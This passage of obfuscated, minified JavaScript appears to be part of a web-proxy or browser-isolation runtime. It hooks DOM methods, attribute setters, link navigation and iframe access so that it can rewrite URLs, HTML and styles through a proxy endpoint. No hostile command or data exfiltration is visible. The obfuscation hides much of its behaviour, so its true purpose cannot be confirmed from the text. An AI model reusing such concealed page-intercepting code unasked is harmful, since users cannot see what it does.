n=e(1481)===t||e(620)===t||e(3072)===t?z.A[e(4177)](i)[e(4345)][e(519)](this,(0,r.md)(t)):z.A[e(4177)](i)[e(4345)][e(519)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3369)===t?n=n[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4116)](" "):e(1261)===t||e(3462)===t?e(1517)==typeof n&&n[e(3104)](e(3470))&&(n=n[e(3210)](3)):(()=>!!(e(2114)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3844)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3267)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3951)===this[e(3851)][e(3069)]()&&e(3034)===t&&(0,o.EW)(n)||"a"===this[e(3851)][e(3069)]()&&e(3034)===t&&(0,o.EW)(n)||e(2656)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(4443)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(2198)===this[e(3851)][e(3069)]()&&e(727)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3504)]:e(3844)===this[e(3851)][e(3069)]()&&e(2303)===t||e(4443)===this[e(3851)][e(3069)]()&&e(2303)===t?n=Zt(n):e(2198)===this[e(3851)][e(3069)]()&&e(3333)===t&&(0,r._)(n)||this[e(3851)][e(3069)]()[e(3104)](e(531))&&e(4443)===t&&(0,r._)(n)||e(3416)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(729)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(4192)===t&&(n=Dt(n)),e(1412)===t&&(n=(0,Bt.H)(n)),n):n})),he(i,a(1898),a(3786),(function(t){const e=a;return z.A[e(4177)](i)[e(3867)][e(519)](this,(0,r.md)(t))})),he(i,a(1898),a(3185),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}return z.A[e(4177)](i)[e(3628)][e(519)](this,t)})),fe(i,a(1898),"id",{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3588)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1517)!=typeof t&&(t=i[e(1220)](t)),Rt(i,t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3588)][e(562)][e(519)](this,(0,r.md)(t),...o)}}),fe(i,a(1898),a(3612),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4397)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1412)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3267)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const c=t[e(3062)]();return this instanceof i[e(1981)]&&c[e(3796)](e(877))?z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o):z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(1898),a(705),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4437)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a,r=t[e(3062)]();for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1981)]&&r[e(3796)](e(877))?z.A[e(4177)](i)[e(4437)][e(562)][e(519)](this,t,...s):z.A[e(4177)](i)[e(4437)][e(562)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(1898),a(3589),(function(t,e){const r=a;return z.A[r(4177)](i)[r(3602)][r(519)](this,t,this instanceof i[r(4238)]&&r(1412)!==this[r(3851)][r(3069)]()?Qt({_window:i,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(1898),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(2494)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1898),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(3859)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1898),a(1255),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}return z.A[e(4177)](i)[e(3829)][e(519)](this,t)})),he(i,a(1898),a(918),(function(t){const e=a;return!!t&&z.A[e(4177)](i)[e(761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const c=[a(4246),a(3322),a(1655),a(1556),a(2313),a(3962),a(3744)],u=["id",a(3369),a(3462),a(1261),a(1550),a(1302),a(2303),a(3034),a(3606),"as",a(1384),a(1448),a(685),a(3416),a(729),a(1481),a(620),a(3072),a(1412),...c];he(i,a(1898),a(3513),(function(t,s){const l=a;t=t[l(3069)]();let u=String(s);const d=this[l(3851)][l(3069)]();if("id"!==t||(0,r._)(u))if(l(3369)===t)u=u[l(2130)](" ")[l(2883)]((t=>t[l(2933)]()))[l(2883)]((t=>(0,r.md)(t)))[l(4116)](" ");else if(l(1261)===t||l(3462)===t)u=l(3470)+u;else if(l(2114)===d)l(1550)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(907)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}):l(1302)===t&&(u=l(1810)[l(1814)](Ft,l(2226))[l(1814)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(4242)]+l(2238),kind:o.MN[l(2369)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}),l(2207))[l(1814)]((0,qt.x)().id,l(4033))+Qt({_window:i,protectUrlContext:n,html:u}));else if(l(3844)!==d&&l(1167)!==d||l(1550)!==t)if(l(3844)!==d&&l(1167)!==d||l(2303)!==t)if(l(3267)===d&&l(1550)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(2369)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else if(l(3951)===d){var h;const r=l(3606)===t?u:null===(h=z.A[l(4177)](i)[l(4345)][l(519)](this,l(3606)))||void 0===h?void 0:h[l(3069)](),s=l(3034)===t?u:z.A[l(4177)](i)[l(4345)][l(519)](this,l(3034)),a="as"===t?u:z.A[l(4177)](i)[l(4345)][l(519)](this,"as"),c=l(3963)===r||l(2015)===r&&l(1412)===a?o.MN[l(2903)]:l(2015)===r&&l(3267)===a?o.MN[l(2369)]:o.MN[l(1035)];l(3034)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c,baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}):s&&z.A[l(4177)](i)[l(1589)][l(562)][l(519)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:c,baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}))}else if("a"!==d||l(3034)!==t||(0,o.EW)(u))if("a"===d&&l(685)===t&&l(1517)==typeof u)t=l(1260)+(0,r.md)(l(685));else if(l(2656)!==d||l(1550)!==t&&l(1448)!==t||(0,o.EW)(u))if(l(4443)!==d||l(1550)!==t||(0,o.EW)(u))if(l(4443)===d&&l(2303)===t)u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(4242)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)])});else if(l(2198)!==d||l(727)!==t||(0,o.EW)(u))l(2198)!==d||l(3333)!==t||(0,r._)(u)||[l(3763),l(1678),l(2530),l(3152)][l(3796)](u)||(u=(0,r.md)(u));else{const t=z.A[l(4177)](i)[l(4345)][l(519)](this,l(3333));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l(3763)===t?o.MN[l(1593)]:o.MN[l(907)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1593)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(4242)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else Rt(i,u),u=(0,r.md)(u);if(c[l(3796)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),l(1384)===t&&(u=Pt(n,u,z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]))),l(729)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),l(3416)!==t||(0,r._)(u)||(u=(0,r.md)(u)),l(1481)!==t&&l(620)!==t||(t=(0,r.md)(t)),l(3072)===t&&(t=(0,r.md)(t)),t[l(3104)](l(1260))){const e=t[l(3210)](5)[l(3069)]();(0,r._)(e)||(t=l(1260)+(0,r.md)(e))}return l(1412)===t&&(u=(0,Bt.e)(u)),z.A[l(4177)](i)[l(504)][l(519)](this,t,u)}),(function(t,e){const n=a,r=t[n(3069)]();return!!u[n(3796)](r)||!!r[n(3104)](n(1260))}));const d=[a(3708),a(3034)];he(i,a(1898),a(3661),(function(t,s,c){const l=a;return l(3708)===s&&c[l(3104)]("#")?c="#"+(0,r.md)(c[l(3210)](1)):l(3708)!==s&&l(3034)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]})),z.A[l(4177)](i)[l(3386)][l(519)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2403)]((t=>e[r(3104)](t)))})),he(i,a(1898),a(2664),(function(t){const e=a;return z.A[e(4177)](i)[e(1480)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2172),a(4143),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3225)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}},(()=>!0)),fe(i,a(2172),a(3913),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3559)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(2549),a(2657),(function(){const t=a;this[t(1604)]=!0;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(3230)][t(519)](this,...n)})),he(i,a(2549),a(1912),(function(){const t=a;this[t(3908)]=!0;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(1720)][t(519)](this,...n)})),he(i,a(1159),a(2641),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(3613)])&&void 0!==u||(this[l(3613)]=[]);const h=null!==(d=this[l(3613)][l(3273)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2A;this[s(3613)]=this[s(3613)][s(2860)]((t=>{const e=s;var n;return!(e(2350)!=typeof t[e(3360)]&&null!==(n=t[e(3360)])&&void 0!==n&&null!==(n=n[e(4168)])&&void 0!==n&&n[e(4048)])}));try{for(var a=arguments[s(4459)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(2034)][s(629)]?u[s(2034)][s(629)][s(519)](u[s(2034)],t,...l):u[s(2034)][s(519)](this,t,...l)}catch(t){console[s(2102)](t)}const h=++u[s(3533)];let f=!1;if((t[s(3908)]||t[s(1604)]&&this[s(3613)][s(1692)]((t=>t[s(3533)]===h))||this instanceof i[s(2172)]&&this[s(3613)][s(1692)]((t=>t[s(3533)]===h)))&&(f=!0),f&&!t[s(1390)]){let a=t[s(3333)];for(;a instanceof i[s(4238)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3851)])||void 0===m?void 0:m[s(3069)]());){var m;a=a[s(2215)]}if(a){var p;const c=z.A[s(4177)](i)[s(4345)][s(519)](a,s(1260)+(0,r.md)(s(685)));if(c)try{i[s(3409)](c)}catch(t){}let l=z.A[s(4177)](i)[s(4345)][s(519)](a,s(3034));if(s(1517)!=typeof l||l[s(3104)](s(1122)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(3348)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3504)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1593)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(4177)](i)[s(4345)][s(519)](a,s(4192));if(d=Pt(n,d,z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)])),t[s(4126)](),l){if("#"===l){const t=(0,o.sH)(window[s(2124)][s(3034)])[s(3504)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1593)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(977),s(3018),{url:l,windowFeatures:d?s(3902)[s(1814)](d):void 0,name:i[s(3347)]}),t!==i[s(744)];)t=t[s(1433)][s(3922)]}}}s(2350)!=typeof c&&null!=c&&c[s(2876)]&&(this[s(3613)]=this[s(3613)][s(2860)]((t=>t!==u)))}};return this[a(3613)][a(570)](u),u})();return z.A[l(4177)](i)[l(1103)][l(519)](this,t,h[l(1686)],c)}),(function(t,e){return a(3018)===t})),he(i,a(1159),a(2688),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(3613)])&&void 0!==o?o:[],c=s[r(575)](oe(t,e,n));if(-1!==c){const[e]=s[r(4279)](c,1);return z.A[r(4177)](i)[r(3053)][r(519)](this,t,e[r(1686)],n)}return z.A[r(4177)](i)[r(3053)][r(519)](this,t,e,n)}),(t=>a(3018)===t)),fe(i,a(4026),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3425)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3425)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3425)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(4026),a(3034),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})}catch(e){l.A[r(3255)](r(1597),t)}for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(2106)][r(562)][r(519)](this,t,...c)}}),fe(i,a(4026),a(3244),{get:function(){const t=a;let e=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3504)]);try{return new URL(e)[t(3244)]}catch(e){for(var n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4177)](i)[t(2272)][t(4177)][t(2208)](this,r)}}}),fe(i,a(4026),a(1194),{get:function(){const t=a;let e=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3504)]);try{return new URL(e)[t(1194)]}catch(e){for(var n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4177)](i)[t(3068)][t(4177)][t(2208)](this,r)}}}),fe(i,a(4026),a(3674),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3674)]}catch(e){return z.A[t(4177)](i)[t(2476)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3942),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3942)]}catch(e){return z.A[t(4177)](i)[t(1223)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3552),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3552)]}catch(e){return z.A[t(4177)](i)[t(2216)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(759),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(759)]}catch(e){return z.A[t(4177)](i)[t(1763)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3333),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4340)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034));s&&z.A[r(4177)](i)[r(504)][r(519)](this,r(3034),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4177)](i)[r(4340)][r(562)][r(519)](this,t,...l)}}),fe(i,a(4026),a(3348),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3504)])[t(3348)]:z.A[t(4177)](i)[t(1657)][t(4177)][t(2208)](this,n)}}),fe(i,a(4026),a(3365),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1424)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(1424)][r(562)][r(519)](this,t,...c)}}),fe(i,a(4026),a(889),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(889)]}catch(e){return z.A[t(4177)](i)[t(2109)][t(4177)][t(2208)](this,n)}}}),me(i,a(4238),a(900),{get:function(t,e){const n=a;if(n(1517)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){return a(1517)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(1030)][e(2744)](t)[e(2883)]((t=>e(1517)==typeof t&&(0,r._)(t)?L((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1517)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(1030)][n(3433)](t,e)}},null),fe(i,a(4238),a(2639),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(2465)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(1412)===this[e(3851)][e(3069)]()?z.A[e(4177)](i)[e(2465)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(4177)](i)[e(2465)][e(562)][e(519)](this,t,...o)}}),fe(i,a(4238),a(729),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3642)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3642)][e(562)][e(519)](this,t,...o)}}),me(i,a(4238),a(1412),{get:function(t,e){const n=a;if(n(817)===e)return!0;const r=t[e];return r?n(974)==typeof r?r[n(4393)](t):n(1517)==typeof r?n(1085)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const o=a;o(1085)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):o(1517)==typeof r&&r[o(3796)](o(4081))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(4177)](i)[o(4345)][o(519)](this,o(1412));if(t){const e=(0,Bt.e)(t);t!==e&&z.A[o(4177)](i)[o(504)][o(519)](this,o(1412),e)}}return!0}},null),fe(i,a(2734),a(727),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2575)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3333));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3763)===s?o.MN[r(1593)]:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4177)](i)[r(2575)][r(562)][r(519)](this,t,...l)}}),fe(i,a(2734),a(3333),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(2196)][t(4177)][t(2208)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3763),e(1678),e(2530),e(3152)][e(3796)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(2196)][e(562)][e(519)](this,t,...o)}}),fe(i,a(1413),a(2388),{get:function(){const t=a,e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));for(var r=arguments[t(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...o);return ge(i,c,e)&&(c[t(2932)]||(c[t(2932)]=!0,wt(c),Nt(c),j[t(3043)](c)),ie(c),se(n,c)),z.A[t(4177)](i)[t(579)][t(4177)][t(519)](this,...o)}}),he(i,a(3140),a(1060),(function(t,e){const n=a,r=z.A[n(4177)](i)[n(1009)][n(519)](this,t,e);return i[n(3157)](r)}),(function(t,e){return!!i[a(3157)]})),he(i,a(3140),a(2958),(function(t,e,n){const r=a;let o=z.A[r(4177)](i)[r(3739)][r(519)](this,t,e,n);var s;return t&&9===t[r(1010)]&&(o=z.A[r(4177)](i)[r(1009)][r(519)](this,o),null!==(s=o[r(2124)])&&void 0!==s&&null!==(s=s[r(3263)])&&void 0!==s&&s[0]&&(o[r(2124)][r(3263)][0]=i[r(1368)][r(3348)]),delete o[r(1368)],delete o[r(3613)],o=z.A[r(4177)](i)[r(3739)][r(519)](this,o,e,n)),o})),fe(i,a(2839),a(4443),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this,...n);return ee[t(4177)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2A;try{if(null!=t&&t[e(958)])return!0;if(e(1517)==typeof t){var n;if(t[e(3104)](e(1886)))return!0;const r=i[e(3140)][e(1060)](t);if(null!=r&&null!==(n=r[e(2620)])&&void 0!==n&&n[e(3104)](e(2120)))return!0;if([e(4224),e(4070),e(970)][e(3796)](null==r?void 0:r[e(2620)])&&void 0!==(null==r?void 0:r[e(1300)])&&void 0!==(null==r?void 0:r[e(1467)])&&void 0!==(null==r?void 0:r[e(3487)]))return!0}}catch(t){}return!1})(this[t(992)]))return!1;if((0,o.EW)(i[t(2124)][t(3034)])){const e=new URL((0,o.sH)(i[t(2124)][t(3034)])[t(3504)]);if(t(4166)===e[t(1194)]&&/\/sodar\/.*.html/g[t(2463)](e[t(3942)]))return!1;if(t(1129)===e[t(1194)]&&t(536)===e[t(3942)])return!1;if(t(1370)===e[t(1194)]&&e[t(3942)][t(2503)](t(1831)))return!1;if(t(1366)===e[t(1194)]&&t(3496)===e[t(3942)])return!1}const e=(()=>{const e=t;try{return z.A[e(4177)](i)[e(1071)][e(4177)][e(519)](this)[e(2124)][e(3034)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3504)]);if(t(1503)===n[t(1194)]&&t(1273)===n[t(3942)])return!1}const r=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this);return!(0,o.Vp)(n)||r!==i[t(744)]}catch(t){return!0}})),fe(i,a(1413),a(3518),{get:function(){const t=a;for(var e,s=arguments[t(4459)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...c);if(!u)return u;const d=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));if(ge(i,u,d)&&(u[t(2932)]||(u[t(2932)]=!0,wt(u),Nt(u),j[t(3043)](u)),ie(u),se(n,u)),t(2937)===(null===(e=i[t(1368)])||void 0===e?void 0:e[t(3348)]))return u;if(ce(u)){const e=u[t(2164)][t(4270)](t(3267));for(let n=0;n<e[t(4459)];n++){const 